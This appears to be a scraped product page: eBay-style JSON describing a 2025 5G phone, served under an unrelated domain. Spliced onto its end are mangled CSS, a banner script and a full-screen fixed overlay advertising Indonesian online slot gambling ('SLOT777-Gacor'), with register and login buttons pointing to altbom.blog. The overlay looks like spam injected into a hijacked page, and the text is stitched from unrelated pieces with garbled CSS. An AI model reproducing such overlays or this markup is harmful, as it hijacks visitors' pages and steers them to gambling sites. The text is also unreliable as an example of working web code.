                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Technology"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "AMOLED"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Pixel Density"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "501 ppi"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Stylus"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Year"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "2025"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "1388 x 1440 Pixels"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Water Resistance"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Depth"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "0.35 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Wireless Charging"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Front Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "12 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Battery Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5000 mAh"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network Generation"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5G"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Back Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP, 12 MP, 10 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Date"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "20250217"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Selfie Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "1"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Day"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "17"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Month"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "02"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Main Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4"
                                    }]
                                  }]
                                }]
                              }],
                              "expandCollapseControls": {
                                "_type": "ExpandCollapseControls",
                                "viewMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show More"
                                  }],
                                  "accessibilityText": "Show more product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MORE",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "EXPAND",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7704"
                                      }
                                    }]
                                  }
                                },
                                "viewLess": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show Less"
                                  }],
                                  "accessibilityText": "Show less product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_LESS",
                                    "clientPresentationMetadata": {
                                      "presentationType": "EXPAND_DETAILS"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "COLLAPSE",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7705"
                                      }
                                    }]
                                  }
                                }
                              }
                            },
                            "CONDITION": {
                              "_type": "ConditionViewModel",
                              "meta": {
                                "name": "CONDITION",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:100658",
                                    "trackableId": "01K5JMHT3ATPETTSHM4W483X5A",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQVRQRVRUU0hNNFc0ODNYNUE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "displayLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Condition:"
                                }]
                              },
                              "displayValue": {
                                "_type": "IconAndText",
                                "text": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "New"
                                  }],
                                  "accessibilityText": "New"
                                }
                              }
                            }
                          },
                          "meta": {
                            "pageTemplate": {
                              "_type": "PageTemplate",
                              "templateId": "PRPHeroCardActive",
                              "regions": {
                                "HERO_CARD_OVERLAY": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BIN_NUDGE",
                                        "uxComponentName": "BIN_NUDGE",
                                        "moduleType": "BIN_NUDGE"
                                      }]
                                    }
                                  }
                                },
                                "ATF_TOP_RIVER": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "FINDERS",
                                        "uxComponentName": "FINDERS",
                                        "moduleType": "FINDERS"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_LEFT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PICTURE",
                                        "uxComponentName": "PICTURE",
                                        "moduleType": "PICTURE"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_RIGHT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_TITLE",
                                        "uxComponentName": "PRODUCT_TITLE",
                                        "moduleType": "PRODUCT_TITLE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_STAR_RATING",
                                        "uxComponentName": "PRODUCT_STAR_RATING",
                                        "moduleType": "PRODUCT_STAR_RATING"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "SELLER_CARD_ATF",
                                        "uxComponentName": "SELLER_CARD_ATF",
                                        "moduleType": "SELLER_CARD_ATF"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX",
                                        "uxComponentName": "BUY_BOX",
                                        "moduleType": "BUY_BOX"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "REGULATORY_COMMON_MODULE",
                                        "uxComponentName": "REGULATORY_COMMON_MODULE",
                                        "moduleType": "REGULATORY_COMMON_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "RETURNS_ATF_SECTION_MODULE",
                                        "uxComponentName": "RETURNS_ATF_SECTION_MODULE",
                                        "moduleType": "RETURNS_ATF_SECTION_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "CONDITION",
                                        "uxComponentName": "CONDITION",
                                        "moduleType": "CONDITION"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "MSKU",
                                        "uxComponentName": "MSKU",
                                        "moduleType": "MSKU"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESC_SELLER",
                                        "uxComponentName": "ITEM_DESC_SELLER",
                                        "moduleType": "ITEM_DESC_SELLER"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESCRIPTION_DETAILED",
                                        "uxComponentName": "ITEM_DESCRIPTION_DETAILED",
                                        "moduleType": "ITEM_DESCRIPTION_DETAILED"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX_CTA",
                                        "uxComponentName": "BUY_BOX_CTA",
                                        "moduleType": "BUY_BOX_CTA"
                                      }]
                                    }
                                  }
                                }
                              }
                            },
                            "requestParameters": {
                              "PRPEXP.ENABLE_MTP_PERMIT": "true",
                              "PRPEXPSVC.ENABLE_QUANTUM_METRICS": "true",
                              "PRPEXPSVC.ENABLE_BESTOFFER_LAYER": "false",
                              "PRPEXPSVC.ENABLE_CERTIFIED_REFURB": "true",
                              "PRPEXPSVC.SNIPPET_LINES_LIMIT": "3",
                              "PRPEXPSVC.ENABLE_VI_SPOKE": "false",
                              "PRPEXPSVC.ENABLE_NEW_UI_IID_VERBOSE": "false",
                              "PRPEXPSVC.ENABLE_DEEP_LINK": "false",
                              "itemId": "406125476878",
                              "IS_WEBVIEW": "false",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "PRPEXP.SPF_MEDIAN_TIME": "2000",
                              "PRPEXPSVC.ENABLE_ALL_LISTINGS_GALLERY_VIEW": "true",
                              "PRPEXPSVC.ENABLE_NEW_UI_COPR2": "true",
                              "PRPEXPSVC.ENABLE_SPF": "false",
                              "IS_LOW_INVENTORY": "false"
                            }
                          }
                        }
                      },
                      {
                        "f": 1,
                        "s": {
                          "mobile": false
                        }
                      }],
                    ["s0-2-0-17-4", 4, {}, {
                      "f": 1,
                      "s": {
                        "open": false
                      }
                    }]],
                  "t": ["F", "G", "ajShZgo", "sg", "E"]
                },
                "$$": [{
                  "l": ["g", "url"],
                  "r": {
                    "type": "URL",
                    "value": "https://stberry.com/?iid=406125476878&var=676453543141"
                  }
                }, {
                  "l": ["w", 0, 2, "head", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "body", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "footer", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 3, 2, "model", "modules", "MARS"],
                  "r": ["w", 1, 2, "model"]
                }, {
                  "l": ["w", 4, 2, "model"],
                  "r": ["w", 3, 2, "model"]
                }]
              }).banner - wrap {
                perspective: 1000 px;display: inline - block;
              }.banner - hover {
                width: 100 % ;border - radius: 12 px;margin - bottom: 20 px;box - shadow: 0 0 12 px #ffd700,
                0 0 24 px #ffae00,
                0 0 36 px #ff6a00;animation: neonGlow 3 s infinite alternate;transition: transform 0.15 s ease - out;will - change: transform;
              }
              @keyframes neonGlow {
                0 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
                50 % {
                  box - shadow: 0 0 16 px #ffcc00,
                  0 0 28 px #ff8800,
                  0 0 40 px #ff4500;
                }
                100 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
              }.gold - button {
                flex: 1;min - width: 0;height: 46 px;line - height: 46 px;text - align: center;white - space: nowrap;display: inline - block;padding: 0;font - weight: bold;font - size: 16 px;text - decoration: none;border - radius: 8 px;font - family: 'Segoe UI',
                sans - serif;color: #000;background: linear-gradient(135deg, # ffd700,
                #ffae00,
                #ffcc33);background - size: 200 % 200 % ;box - shadow: 0 0 10 px rgba(255, 215, 0, 0.7), 0 0 20 px rgba(255, 165, 0, 0.6);position: relative;overflow: hidden;transition: transform 0.25 s, background - position 0.5 s;text - shadow: none!important;
            }.gold - button::before {
              content: "";position: absolute;top: 0;left: -75 % ;width: 50 % ;height: 100 % ;background: linear - gradient(120 deg, transparent, rgba(255, 255, 255, 0.6), transparent);transform: skewX(-25 deg);animation: shine 3 s infinite;
            }
            @keyframes shine {
              0 % {
                left: -75 % ;
              }
              100 % {
                left: 125 % ;
              }
            }.gold - button.daftar: hover {
                background - position: 100 % 0;
                transform: scale(1.07) rotate(-1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ffd700;
              }.gold - button.login: hover {
                background - position: 0 100 % ;
                transform: scale(1.07) rotate(1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ff8800;
              } < /style> < script >
              const banner = document.querySelector('.banner-hover');
            const wrap = document.querySelector('.banner-wrap');
            wrap.addEventListener('mousemove', (e) => {
              const rect = wrap.getBoundingClientRect();
              const x = (e.clientX - rect.left) / rect.width;
              const y = (e.clientY - rect.top) / rect.height;
              const rotateX = (y - 0.5) * 20; // sudut X
              const rotateY = (x - 0.5) * 20; // sudut Y
              banner.style.transform = `rotateX(${ -rotateX }deg) rotateY(${ rotateY }deg) scale(1.05)`;
              banner.style.boxShadow = `
    0 0 20px rgba(255,215,0,0.8),
    ${ (x - 0.5) * 40 }px ${ (y - 0.5) * 40 }px 40px rgba(255,200,0,0.4)
  `;
            });
            wrap.addEventListener('mouseleave', () => {
              banner.style.transform = 'rotateX(0) rotateY(0) scale(1)';
              banner.style.boxShadow = '0 0 12px #ffd700, 0 0 24px #ffae00, 0 0 36px #ff6a00';
            });
  </script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5467354d26494732ade31e040cd03925","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
            <div style="position: fixed; z-index: 9999; width: 100vw; height: 100vh; 
            top: 0; left: 0; 
            background: rgb(0 0 0 / 80%); 
            backdrop-filter: blur(5px);
            display: flex; align-items: center; justify-content: center; 
            padding: 16px; box-sizing: border-box; overflow-y: auto;">
            <div style="display: flex; flex-direction: column; align-items: center; width: 100%; max-width: 500px;">
            <img src="https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png" alt="SLOT777-Gacor" style="width: 100%; border-radius: 12px; box-shadow: 0 0 12px rgba(9, 194, 3, 0); margin-bottom: 16px;"/>
            <div style="display: flex; justify-content: space-between; width: 100%; gap: 10px; margin-bottom: 16px;">
            <a href="https://altbom.blog/pablo77" target="_blank" style="flex: 1; background: linear-gradient(to bottom, #ff0984 0, #ff0984 100%); height: 44px; line-height: 44px; text-align: center; color: white; font-weight: bold; font-size: 16px; text-decoration: none; border-radius: 6px; font-family: 'Segoe UI', sans-serif; box-shadow: 0 0 8px rgb(0 0 0 / 60%);"> DAFTAR </a>
            <a href="https://altbom.blog/pablo77" target="_blank" style="flex: 1; background: linear-gradient(to bottom, #ff0984 0, #ff0984 100%); height: 44px; line-height: 44px; text-align: center; color: white; font-weight: bold; font-size: 16px; text-decoration: none; border-radius: 6px; font-family: 'Segoe UI', sans-serif; box-shadow: 0 0 8px rgb(0 0 0 / 60%);"> LOGIN </a>
            </div>
            <h2 style="color: white; font-size: 16px; text-align: center; font-weight: bold; line-height: 1.4; margin: 0 0 16px 0;">SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun</div>
    <style>
      @keyframes rgbGlow {
        0% {
          box-shadow: 0 0 15px 2px red;
        }
        25% {
          box-shadow: 0 0 15px 2px orange;
        }
        50% {
          box-shadow: 0 0 15px 2px lime;
        }
        75% {
          box-shadow: 0 0 15px 2px cyan;
        }
        100% {
          box-shadow: 0 0 15px 2px violet;
        }
      }
      /* RGB untuk banner */
      div img[src*="SLOT777-Gacor"] {
        animation: rgbGlow 3s linear infinite;
      }
      /* RGB untuk tombol DAFTAR & LOGIN */
      div a[href*="https://altbom.blog/pablo77"] {
        animation: rgbGlow 2s linear infinite;
        transition: transform 0.3s ease;
      }
      div a[href*="https://altbom.blog/pablo77"]:hover {
        transform: scale(1.05);
      }
    </style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"49f332c853c842bb954938c287076918","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</html>
<!--M_a4d68c6e/-->
<!-- RcmdId prp,RlogId t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut777*7t1cm-1996548e76f-0x1805 -->
<!-- SiteId: 0, Environment: production, AppName: prpweb, PageId: 2322090 -->
<script type="text/javascript">(function(scope){var CosHeaders={"X_EBAY_C_TRACKING":"guid=65480b401990a2c6b6eae789ffcfed98,pageid=2322090,cobrandId=0"};scope.cosHeadersInfo={getCosHeaders:function(){return CosHeaders;},getTrackingHeaders:function(){return CosHeaders.X_EBAY_C_TRACKING;}};})(window)</script>

--- FILE ---
content_type: application/x-javascript
request_url: https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js
body_size: -253
content:
import{c as o,a as t,b as r}from"./index-zYAUPdkn.js";import"./ux-app-Bhh-c1Zh.js";import"./ebayui-core-DCCO6MLd.js";o.register("ajShZgo",t);o.register("F",r);o.init("M_a4d68c6e");
//# sourceMappingURL=_page.marko-CzZ8xGRB.js.map
